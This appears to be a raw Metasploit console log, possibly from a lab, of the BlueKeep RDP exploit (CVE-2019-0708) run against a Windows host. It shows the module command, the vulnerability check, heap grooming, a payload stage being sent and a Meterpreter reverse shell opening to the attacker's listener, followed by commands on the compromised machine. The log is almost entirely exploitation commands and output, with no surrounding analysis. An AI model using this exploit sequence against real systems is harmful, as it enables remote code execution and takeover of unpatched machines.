 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 100.1.1.121:1777
[*] 192.168.3.54:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.3.54:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.3.54:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.3.54:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.3.54:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.3.54:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.3.54:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.3.54:3389 - Surfing channels ...
[*] 192.168.3.54:3389 - Lobbing eggs ...
[*] 192.168.3.54:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.3.54:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.3.54
[*] Meterpreter session 2 opened (100.1.1.121:1777 → 192.168.3.54:29429) at 2023-07-24 21:58:34 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: C:\Windows\system32
============================